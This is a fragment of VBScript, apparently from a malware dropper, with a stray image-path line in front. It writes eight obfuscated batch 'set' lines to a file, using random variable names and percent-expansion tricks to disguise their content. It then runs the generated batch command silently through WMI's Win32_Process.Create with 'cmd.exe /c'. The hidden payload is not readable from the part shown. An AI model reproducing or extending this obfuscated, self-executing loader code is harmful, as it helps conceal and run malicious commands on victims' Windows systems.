 PondCenter9894.WriteLine "!weedj! ""%cyqxc%q%cyqxc%e%cyqxc%q%cyqxc%c%cyqxc%b=a%!%k%!%"""
PondCenter9894.WriteLine "!weedj! ""%bsdtg%u%bsdtg%j%bsdtg%r%bsdtg%u%bsdtg%y=o%!%u%!%"""
PondCenter9894.WriteLine "!weedj! ""%nlnnq%e%nlnnq%v%nlnnq%p%nlnnq%c%nlnnq%r=/%!%n%!%"""
PondCenter9894.WriteLine "!weedj! ""%ytpdi%d%ytpdi%c%ytpdi%x%ytpdi%w%ytpdi%l= %!%/%!%"""
PondCenter9894.WriteLine "!weedj! ""%omksr%t%omksr%h%omksr%k%omksr%c%omksr%x=t%!% %!%"""
PondCenter9894.WriteLine "!weedj! ""%rtddk%t%rtddk%p%rtddk%g%rtddk%o%rtddk%y=r%!%e%!%"""
PondCenter9894.WriteLine "!weedj! ""%wcpjs%g%wcpjs%p%wcpjs%a%wcpjs%f%wcpjs%p=m%!%e%!%"""
PondCenter9894.WriteLine "!weedj! ""%eooes%x%eooes%d%eooes%z%eooes%u%eooes%g=>%!%n%!%"""
' Execute the generated batch file
PondCenter9894.Close
GetObject("winmgmts:").Get("Win32_Process").Create "cmd.exe /c " & PlantRanch7202, Null, Null, Null